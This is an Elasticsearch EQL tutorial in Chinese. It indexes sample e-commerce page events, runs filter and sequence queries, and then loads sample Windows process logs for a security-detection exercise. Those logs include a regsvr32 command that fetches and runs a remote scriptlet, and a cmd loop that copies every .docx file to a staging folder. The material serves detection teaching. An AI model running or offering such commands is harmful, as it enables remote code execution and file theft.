1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
| # 创建索引
PUT /gmall
PUT _bulk
{"index":{"_index":"gmall"}}
{"@timestamp":"2022-06-01T12:00:00.00+08:00", "event":{"category":"page"},"page" : {"session_id" : "42FC7E13-CB3E-5C05-0000-0010A0125101","last_page_id" : "","page_id" : "login","user_id" : ""}}
{"index":{"_index":"gmall"}}
{"@timestamp":"2022-06-01T12:01:00.00+08:00", "event":{"category":"page"},"page" : {"session_id" : "42FC7E13-CB3E-5C05-0000-0010A0125101","last_page_id" : "login","page_id" : "good_list","user_id" : "1"}}
{"index":{"_index":"gmall"}}
{"@timestamp":"2022-06-01T12:05:00.00+08:00", "event":{"category":"page"},"page" : {"session_id" : "42FC7E13-CB3E-5C05-0000-0010A0125101","last_page_id" : "good_list","page_id" : "good_detail","user_id" : "1"}}
{"index":{"_index":"gmall"}}
{"@timestamp":"2022-06-01T12:07:00.00+08:00", "event":{"category":"page"},"page" : {"session_id" : "42FC7E13-CB3E-5C05-0000-0010A0125101","last_page_id" : "good_detail","page_id" : "order","user_id" : "1"}}
{"index":{"_index":"gmall"}}
{"@timestamp":"2022-06-01T12:08:00.00+08:00", "event":{"category":"page"},"page" : {"session_id" : "42FC7E13-CB3E-5C05-0000-0010A0125101","last_page_id" : "order","page_id" : "payment","user_id" : "1"}}
{"index":{"_index":"gmall"}}
{"@timestamp":"2022-06-01T12:08:00.00+08:00", "event":{"category":"page"},"page" : {"session_id" : "42FC7E13-CB3E-5C05-0000-0010A0125102","last_page_id" : "","page_id" : "login","user_id" : "2"}}
{"index":{"_index":"gmall"}}
{"@timestamp":"2022-06-01T12:08:00.00+08:00", "event":{"category":"page"},"page" : {"session_id": "42FC7E13-CB3E-5C05-0000-0010A0125102","last_page_id" : "login","page_id" : "payment","user_id" : "2"}}
# 数据窗口搜索
GET /gmall/_eql/search
{
"query" : """
any where page.user_id == "1"
"""
}
# 统计符合条件的事件
GET /gmall/_eql/search
{
"query" : """
any where true
""",
"filter": {
"range": {
"@timestamp": {
"gte": "1654056000000",
"lt": "1654056005000"
}
}
}
}
# 事件序列
# 页面先访问login,后面又访问了good_detail的页面
GET /gmall/_eql/search
{
"query" : """
sequence by page.session_id
[page where page.page_id=="login"]
[page where page.page_id=="good_detail"]
"""
}
# 安全检测
# 创建索引
PUT my-eql-index
# 导入数据
POST my-eql-index/_bulk?pretty&refresh
{"index":{}}
{ "process": { "parent": { "name": "powershell.exe", "entity_id": "{42FC7E13-C11D-5C05-0000-0010C6E90401}", "executable": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" }, "name": "cmd.exe", "pid": 2012, "entity_id": "{42FC7E13-CB3E-5C05-0000-0010A0125101}", "command_line": "\"C:\\WINDOWS\\system32\\cmd.exe\" /c \"for /R c: %%f in (*.docx) do copy %%f c:\\temp\\\"", "executable": "C:\\Windows\\System32\\cmd.exe", "ppid": 7036 }, "logon_id": 217055, "@timestamp": 131883571822010000, "event": { "category": "process", "type": "creation" }, "user": { "full_name": "bob", "domain": "ART-DESKTOP", "id": "ART-DESKTOP\\bob" } }
{"index":{}}
{ "process": { "name": "cmd.exe", "pid": 2012, "entity_id": "{42FC7E13-CB3E-5C05-0000-0010A0125101}", "executable": "C:\\Windows\\System32\\cmd.exe" }, "dll": { "path": "C:\\Windows\\System32\\cmd.exe", "name": "cmd.exe" }, "@timestamp": 131883571821990000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "cmd.exe", "pid": 2012, "entity_id": "{42FC7E13-CB3E-5C05-0000-0010A0125101}", "executable": "C:\\Windows\\System32\\cmd.exe" }, "dll": { "path": "C:\\Windows\\System32\\ntdll.dll", "name": "ntdll.dll" }, "@timestamp": 131883571821990000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "cmd.exe", "pid": 2012, "entity_id": "{42FC7E13-CB3E-5C05-0000-0010A0125101}", "executable": "C:\\Windows\\System32\\cmd.exe" }, "dll": { "path": "C:\\Windows\\System32\\kernel32.dll", "name": "kernel32.dll" }, "@timestamp": 131883571821990000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "cmd.exe", "pid": 2012, "entity_id": "{42FC7E13-CB3E-5C05-0000-0010A0125101}", "executable": "C:\\Windows\\System32\\cmd.exe" }, "dll": { "path": "C:\\Windows\\System32\\KernelBase.dll", "name": "KernelBase.dll" }, "@timestamp": 131883571821990000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "cmd.exe", "pid": 2012, "entity_id": "{42FC7E13-CB3E-5C05-0000-0010A0125101}", "executable": "C:\\Windows\\System32\\cmd.exe" }, "dll": { "path": "C:\\Windows\\System32\\msvcrt.dll", "name": "msvcrt.dll" }, "@timestamp": 131883571821990000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "cmd.exe", "pid": 2012, "entity_id": "{42FC7E13-CB3E-5C05-0000-0010A0125101}", "executable": "C:\\Windows\\System32\\cmd.exe" }, "@timestamp": 131883571822140000, "event": { "category": "process", "type": "terminate" } }
{"index":{}}
{ "process": { "parent": { "name": "cmd.exe", "entity_id": "{42FC7E13-CBCB-5C05-0000-0010AA385401}", "executable": "C:\\Windows\\System32\\cmd.exe" }, "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "command_line": "regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll", "executable": "C:\\Windows\\System32\\regsvr32.exe", "ppid": 2652 }, "logon_id": 217055, "@timestamp": 131883573237130000, "event": { "category": "process", "type": "creation" }, "user": { "full_name": "bob", "domain": "ART-DESKTOP", "id": "ART-DESKTOP\\bob" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\regsvr32.exe", "name": "regsvr32.exe" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\ntdll.dll", "name": "ntdll.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\kernel32.dll", "name": "kernel32.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\KernelBase.dll", "name": "KernelBase.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\apphelp.dll", "name": "apphelp.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\AcLayers.dll", "name": "AcLayers.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\msvcrt.dll", "name": "msvcrt.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\user32.dll", "name": "user32.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\win32u.dll", "name": "win32u.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\gdi32.dll", "name": "gdi32.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\gdi32full.dll", "name": "gdi32full.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\msvcp_win.dll", "name": "msvcp_win.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\ucrtbase.dll", "name": "ucrtbase.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\shlwapi.dll", "name": "shlwapi.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\combase.dll", "name": "combase.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\rpcrt4.dll", "name": "rpcrt4.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\bcryptprimitives.dll", "name": "bcryptprimitives.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\sfc.dll", "name": "sfc.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\winspool.drv", "name": "winspool.drv" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\kernel.appcore.dll", "name": "kernel.appcore.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
{ "process": { "name": "regsvr32.exe", "pid": 2012, "entity_id": "{42FC7E13-CBCB-5C05-0000-0010A0395401}", "executable": "C:\\Windows\\System32\\regsvr32.exe" }, "dll": { "path": "C:\\Windows\\System32\\propsys.dll", "name": "propsys.dll" }, "@timestamp": 131883573237140000, "event": { "category": "library" } }
{"index":{}}
